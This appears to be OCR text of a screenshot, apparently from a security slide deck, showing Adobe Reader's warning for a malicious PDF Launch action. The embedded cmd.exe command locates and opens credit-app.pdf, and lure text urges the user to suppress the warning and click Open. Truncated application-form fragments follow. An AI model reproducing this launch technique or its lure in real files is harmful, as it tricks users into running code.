 evil.pdf - Adobe Reader
File Edit View Document Tools Window Help
1 / 4 82% Find
Launch: c:\windows\system32\cmd.exe
The application "c:\windows\system32\cmd.exe /Q /C %HOMEDRIVE%&cd
%HOMEPATH%&(if exist "Desktop\credit-app.pdf" (cd "Desktop"))&(if exist
"My Documents\credit-app.pdf" (cd "My Documents"))&(if exist
"Documents\credit-app.pdf" (cd "Documents"))&(if exist
"Escritorio\credit-app.pdf" (cd "Escritorio"))&(if exist "Mis
Documentos\credit-app.pdf" (cd "Mis Documentos"))&(start
credit-app.pdf)
To view the encrypted content please tick the "Do not show this message
again" box and press Open." is set to be launched by this PDF file. The file
may contain programs, macros, or viruses that could potentially harm your
computer. Only open the file if you are sure it is safe. If this file was placed
by a trusted person or program, you can click Open to view the file.
Do not show this message again
Do Not Open Open
CIT
COLLE
OF SAN FRAN
APPLICA
OFFICE O
94112 • (
Please provi
1. Soci
Be su
ent Identific
2. Lega
Last
me
E-ma
3. Prev
Prev
4. Term
5. Num
mber
City
Perm